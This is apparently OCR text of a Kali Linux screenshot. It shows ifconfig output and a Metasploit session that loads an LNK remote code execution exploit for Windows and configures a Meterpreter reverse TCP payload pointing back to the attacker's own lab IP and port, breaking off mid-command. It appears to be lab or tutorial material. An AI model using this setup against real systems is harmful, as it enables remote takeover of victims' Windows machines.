 mount-
shared-
folders.sh
GHOST
estart-vm-
tools.sh
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.73.129  netmask 255.255.255.0  broadcast 192.168.73.255
inet6 fe80::20c:29ff:fe24:94d1  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:24:94:d1  txqueuelen 1000  (Ethernet)
RX packets 39  bytes 3680 (3.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 60  bytes 5002 (4.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 20  bytes 1116 (1.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 20  bytes 1116 (1.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali: ~/Desktop
File Edit View Search Terminal Help
o To boldly go where no
shell has gone before
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1750 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search usb_exploit
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/fileformat/usb_exploit 2017-06-13 excellent LNK Remote Code Execution Vulnerability
msf > use exploit/windows/fileformat/usb_exploit
msf exploit(windows/fileformat/usb_exploit) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/fileformat/usb_exploit) > set LHOST 192.168.73.129
LHOST => 192.168.73.129
msf exploit(windows/fileformat/usb_exploit) > set LPORT 8888
LPORT => 8888
msf exploit(windows/fileformat/usb_exploit) > show targ